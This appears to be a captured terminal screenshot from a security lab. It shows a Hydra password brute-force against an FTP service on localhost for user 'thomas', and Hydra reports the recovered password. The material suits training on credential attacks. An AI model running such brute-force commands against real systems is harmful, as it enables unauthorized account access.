 satwossh@ng-824726-loginbfsatwo-tif58-77bfd8547f-pgrwn:~$ hydra -l thomas -P passwords.txt ftp://127.0.0.1
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-18 21:14:07
[DATA] max 16 tasks per 1 server, overall 16 tasks, 198 login tries (l:1/p:198), ~13 tries per task
[DATA] attacking ftp://127.0.0.1:21/
[21][ftp] host: 127.0.0.1   login: thomas   password: chocolate!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-18 21:14:18
satwossh@ng-824726-loginbfsatwo-tif58-77bfd8547f-pgrwn:~$